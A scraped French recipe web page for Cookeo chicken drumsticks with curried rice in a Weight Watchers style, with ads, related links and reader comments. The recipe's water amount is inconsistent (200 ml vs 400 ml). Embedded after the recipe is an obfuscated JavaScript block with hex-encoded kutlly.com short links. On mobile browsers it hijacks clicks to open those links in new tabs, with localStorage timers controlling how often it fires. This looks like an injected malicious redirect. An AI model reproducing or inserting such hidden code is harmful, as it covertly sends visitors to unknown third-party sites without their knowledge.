			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/boeuf-mijote-weight-watchers-au-cookeo/" rel="prev">Boeuf mijoté weight watchers au cookeo</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/recette-cookeo-dietetique-moules-marinieres/" rel="next">Recette cookeo diététique moules marinières</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-16305" class="clearfix post post-16305 type-post status-publish format-standard hentry category-cookeo-wwatchers category-fiches-recettes-wwatchers tag-cookeo tag-recettes-cookeo tag-weight-watchers-2 item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Juin</span>
                <span class="day">23</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Recette cookeo pilons de poulet au riz weight watchers			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-913" href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a>, <a class="term term-category term-923" href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Recette cookeo pilons de poulet au riz weight watchers' data-link='https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Recette cookeo pilons de poulet au riz weight watchers' data-link='https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p><strong><img decoding="async" class="aligncenter wp-image-16306 size-full" src="https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg" alt="Recette cookeo pilons de poulet au riz weight watchers" width="450" height="300" srcset="https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg 450w, https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></strong></p>
<p>&nbsp;</p>
<h2>Recette cookeo pilons de poulet au riz weight watchers</h2>
<p><strong><span style="font-size: 12pt;">Ingrédients pour 4 personnes</span></strong></p>
<p><span style="font-size: 12pt;">100 g d’oignons congelés</span></p>
<p><span style="font-size: 12pt;">4 pilons de poulet</span></p>
<p><span style="font-size: 12pt;">200 gr de riz basmati</span></p>
<p><span style="font-size: 12pt;">1 bouillon cube de volaille</span></p>
<p><span style="font-size: 12pt;">200 ml d’eau</span></p>
<p><span style="font-size: 12pt;">100 g de crème fraîche à 0 %</span></p>
<p><span style="font-size: 12pt;">Huile d’olive</span></p>
<p><span style="font-size: 12pt;">Curry</span></p>
<p><span style="font-size: 12pt;">Sel, poivre</span></p>
<p><strong><span style="font-size: 12pt;">Préparation :</span></strong></p>
<p><strong><span style="font-size: 12pt;">Mode dorer</span></strong></p>
<p><span style="font-size: 12pt;">Faites chauffer l’huile pour faire revenir les oignons et les pilons de poulet.</span></p>
<p><span style="font-size: 12pt;">Versez le riz dans la cuve .</span></p>
<p><span style="font-size: 12pt;">Salez et poivrer, saupoudrez de curry .</span></p>
<p><span style="font-size: 12pt;">Versez un bouillon composé de 400 ml d’eau et du cube de bouillon de volaille.</span></p>
<p><strong><span style="font-size: 12pt;">Cuisson rapide ou cuisson sous pression</span></strong></p>
<p><span style="font-size: 12pt;">Programmez 10 mn de cuisson .</span></p>
<p><span style="font-size: 12pt;">Quand la cuisson est terminée ajoutez la crème fraîche et mélangez . <a href="http://www.recettesrapidesfaciles.com/tag/cookeo/" target="_blank" class="broken_link">Servez chaud .</a></span></p>
<p><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><img decoding="async" class="aligncenter size-full wp-image-16684" src="https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-AU-RIZ.jpg" alt="PILONS AU RIZ" width="839" height="547" srcset="https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-AU-RIZ.jpg 839w, https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-AU-RIZ-300x196.jpg 300w, https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-AU-RIZ-768x501.jpg 768w" sizes="(max-width: 839px) 100vw, 839px" /><br />
 <!-- sport et regime --><br />
 <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-3311867126402452" data-ad-slot="9620810174"></ins><br />
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/rtLo6NnxMOE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><br />
 <!-- sport et regime --><br />
 <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-3311867126402452" data-ad-slot="9620810174"></ins><br />
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/recette-cuisine-fitness-filets-de-colin-sur-lit-doignons/" rel="bookmark" title="Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons">Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons</a></li>
<li><a href="https://sport-et-regime.com/regime-okinawa-recette-simple/" rel="bookmark" title="Regime Okinawa : recette simple pour vivre vieux et mieux">Regime Okinawa : recette simple pour vivre vieux et mieux</a></li>
<li><a href="https://sport-et-regime.com/recette-encornets-regime-sport-rapide/" rel="bookmark" title="Recette encornets ratatouille : régime alimentaire et sport version rapide et légère">Recette encornets ratatouille : régime alimentaire et sport version rapide et légère</a></li>
<li><a href="https://sport-et-regime.com/tomates-farcies-recette-perdre-du-poids/" rel="bookmark" title="Tomates farcies: une recette pour perdre du poids">Tomates farcies: une recette pour perdre du poids</a></li>
<li><a href="https://sport-et-regime.com/top-10-des-aliments-minceur/" rel="bookmark" title="Top 10 des aliments minceur">Top 10 des aliments minceur</a></li>
</ul>
<p><!-- Similar Posts took 231.598 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><h4> Terme recherché par les internautes:</h4><ul><li>genie cook recettes weight watcher</li></ul><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Recette cookeo pilons de poulet au riz weight watchers' data-link='https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Recette cookeo pilons de poulet au riz weight watchers' data-link='https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/' data-app-id-name='post_below_content'></div>								</div>
		
			    <ul class="entry-footer">
	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Étiquettes"></i> <span class="terms"><a class="term term-tagpost_tag term-778" href="https://sport-et-regime.com/tag/cookeo/">cookeo</a>, <a class="term term-tagpost_tag term-863" href="https://sport-et-regime.com/tag/recettes-cookeo/">recettes cookeo</a>, <a class="term term-tagpost_tag term-258" href="https://sport-et-regime.com/tag/weight-watchers-2/">weight watchers</a></span></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		







<div id="comments" class="clearfix no-ping">
        	<h4 class="comments current">
            <i class="fa fa-comments-o"></i> 3 Commentaires        </h4>
	        
    
	
	    <div class="comments-list-wrapper">
        <ol class="clearfix comments-list" id="comments_list">
            		<li id="comment-83813" class="comment even thread-even depth-1 comment">
			<div class="row">
								
											
				<div class="comment-wrap col-md-12">
					
                        <ul class="comment-meta">
                <li class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/760903718ab0cc12c10653d445e32e8d?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/760903718ab0cc12c10653d445e32e8d?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></li>
                <li class="comment-attr"><span class="comment-author">Karine</span> sur <span class="comment-date">06/11/2017 <span class="time">à 19:22</span></span></li>
                <li class="single-comment-link"><a href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#comment-83813">#</a></li>
                <li class="comment-reply"><a rel='nofollow' class='btn btn-xs comment-reply-link' href='#comment-83813' data-commentid="83813" data-postid="16305" data-belowelement="comment-83813" data-respondelement="respond" data-replyto="Répondre à Karine" aria-label='Répondre à Karine'>Répondre</a></li>
            </ul>
    
					<div class="comment-entry">
												
													<p>Bonsoir,</p>
<p>Je voudrais réaliser votre recette de poulet riz au curry, mais dans votre video vous parlez de 400 ml d&rsquo;eau alors que sur la recette, vous dites 200ml d&rsquo;eau&#8230;</p>
<p>Pouvez vous me dire la bonne quantité d&rsquo;eau s&rsquo;il vous plait.. merci beaucoup</p>
												
											</div>
				</div>
			
							</div>
	<ol class="children">
		<li id="comment-83891" class="comment byuser comment-author-kiutes bypostauthor odd alt depth-2 comment">
			<div class="row">
								
											
				<div class="comment-wrap col-md-12">
					
                        <ul class="comment-meta">
                <li class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></li>
                <li class="comment-attr"><span class="comment-author"><a href="https://sport-et-regime.com/" rel="external">jphil</a></span> sur <span class="comment-date">16/11/2017 <span class="time">à 10:28</span></span><br /><span class="label label-primary author-cred">Auteur</span></li>
                <li class="single-comment-link"><a href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#comment-83891">#</a></li>
                <li class="comment-reply"><a rel='nofollow' class='btn btn-xs comment-reply-link' href='#comment-83891' data-commentid="83891" data-postid="16305" data-belowelement="comment-83891" data-respondelement="respond" data-replyto="Répondre à jphil" aria-label='Répondre à jphil'>Répondre</a></li>
            </ul>
    
					<div class="comment-entry">
												
													<p>En fait il faut que l&rsquo;eau recouvre au ras des ingrédients</p>
												
											</div>
				</div>
			
							</div>
	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-89262" class="comment even thread-odd thread-alt depth-1 comment">
			<div class="row">
								
											
				<div class="comment-wrap col-md-12">
					
                        <ul class="comment-meta">
                <li class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/982595bbd1cc472837b33b2ce18a163f?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/982595bbd1cc472837b33b2ce18a163f?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></li>
                <li class="comment-attr"><span class="comment-author">snoopymo</span> sur <span class="comment-date">14/02/2020 <span class="time">à 13:43</span></span></li>
                <li class="single-comment-link"><a href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#comment-89262">#</a></li>
                <li class="comment-reply"><a rel='nofollow' class='btn btn-xs comment-reply-link' href='#comment-89262' data-commentid="89262" data-postid="16305" data-belowelement="comment-89262" data-respondelement="respond" data-replyto="Répondre à snoopymo" aria-label='Répondre à snoopymo'>Répondre</a></li>
            </ul>
    
					<div class="comment-entry">
												
													<p>Très bonne recette. A refaire.</p>
												
											</div>
				</div>
			
							</div>
	</li><!-- #comment-## -->
        </ol>
       	
            </div>
        
        
    </div>





	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='16305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
